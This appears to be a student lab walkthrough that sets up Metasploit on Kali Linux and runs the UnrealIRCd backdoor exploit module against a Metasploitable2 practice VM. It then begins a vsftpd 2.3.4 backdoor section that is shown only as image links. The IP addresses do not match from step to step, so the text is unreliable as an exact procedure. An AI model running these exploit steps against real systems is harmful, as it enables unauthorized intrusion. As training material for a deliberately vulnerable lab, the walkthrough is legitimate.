Log into the virtual machine with username, **msfadmin**, and password **msfadmin**.



After logging into the Kali Linux, open up a terminal by clicking the icon .



Metasploit Framework uses PostgreSQL as its database, so you need to launch it by running the following command in the terminal:

*$ service postgresql start*



You can verify that PostgreSQL is running by executing the following command:

*$ service postgresql status*



With PostgreSQL up and running, you need to create and initialize the msf database by executing the following command:

*$ msfdb init*



Launch the Metasploit Console by click on the Metasploit icon  or type following command in a terminal.

*$ msfconsole*





**Step 2:** Use msfconsole to verify if the database is connected as shown in the screenshot below.





Type help in msf console to get the core and database commands as shown below.



**Part IV: Identifying the Attacking Target**

Go to the Metasploitable2-Linux VM and execute the following command.

*$ iifconfig*



**IP ADDRESS IS 192.168.133.133**

**Part VI: Launching Attacks Using Metasploit Framework**

Set the module you want to use:

*msf > use exploit/unix/irc/unreal_ircd_3281_backdoor*



Here, we use the module for exploiting a backdoor of UnreaIRCD IRC daemon. Then, set the remote host:

*msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.18.133.133*



The IP address of this LAB Metasploitable2 VM is 172.16.108.172. The VMs have different IP addresses depending on the network configuration. Lastly, type “exploit” to launch the attack.

*msf exploit(unreal_ircd_3281_backdoor) > exploit*

















**Using Vsftpd v2.3.4 Backdoor to Attack**











**Part VII: Armitage - Cyber Attack Management for Metasploit**

